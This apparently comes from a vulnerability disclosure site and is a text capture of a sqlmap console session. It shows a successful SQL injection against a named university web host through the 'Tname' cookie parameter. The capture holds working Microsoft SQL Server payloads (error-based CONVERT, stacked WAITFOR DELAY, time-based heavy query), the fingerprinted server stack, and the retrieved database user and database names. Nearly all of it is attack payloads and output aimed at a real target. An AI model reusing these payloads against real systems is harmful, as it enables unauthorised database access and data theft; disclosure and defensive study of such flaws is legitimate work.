 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection point(s) with a total of 246 HTTP(s) r
equests:
---
Parameter: Tname (Cookie)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Tname=wer' AND 9601=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(11
2)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (9601=9601) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113)))-- Hbbu
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Tname=wer';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: Tname=wer' AND 6174=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
 AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7)-- CNyz
---
[22:12:26] [INFO] testing Microsoft SQL Server
[22:12:27] [INFO] confirming Microsoft SQL Server
[22:12:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:12:27] [INFO] fetching current user
[22:12:27] [INFO] retrieved: JYZXcenter
current user:    'JYZXcenter'
[22:12:27] [INFO] fetching current database
[22:12:27] [INFO] retrieved: CenterofCareer
current database:    'CenterofCareer'
[22:12:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 95 times
[22:12:27] [INFO] fetched data logged to text files under 'C:\Users\ZTT\.sqlmap\
output\91.usst.edu.cn'
www.wooyun.org
C:\sqlmap>